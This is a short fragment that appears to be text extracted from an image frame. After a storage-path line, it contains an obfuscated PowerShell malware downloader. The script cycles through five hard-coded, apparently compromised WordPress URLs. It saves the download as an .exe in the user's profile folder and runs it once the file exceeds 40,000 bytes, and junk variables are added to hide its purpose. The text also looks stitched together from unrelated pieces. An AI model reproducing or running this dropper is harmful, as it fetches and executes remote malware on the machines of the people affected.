 $QUUCU_x='fD4AwC_’; $bAGUwZAQ=new-object Net.WebClient;
$iAQZUoA='http://accesspress.rdsarkar.com/wp-content/8dk/@http://blog.atxin.cc/wp-
admin/W8Ne/@http://acc.misiva.com.ec/wp-
includes/CW0/@http://bornkickers.kounterdev.com/wp-
content/uploads/w1lv/@http://blacharze.y0.pl/galeria/TRg/'.Split('@’); $zDkDA_='fABUBo’;
$hUUCDU = '872’;
$I1ABXZBo='JUA_AcDU’;
$OAZkAoA=$env:userprofile+'\'+$hUUCDU+'.exe’;
foreach($cAABAGxB in $iAQZUoA){
try {
$bAGUwZAQ.DownloadFile($cAABAGxB, $OAZkAoA);
$zACBZB='IQwA_ZQA’;
If ((Get-Item $OAZkAoA).length -ge 40000){
Invoke-Item $OAZkAoA;
$qBBZD4A='pBUAAQ’;
break;}
} catch{}} $WAQDAAAU='WAAUDAA';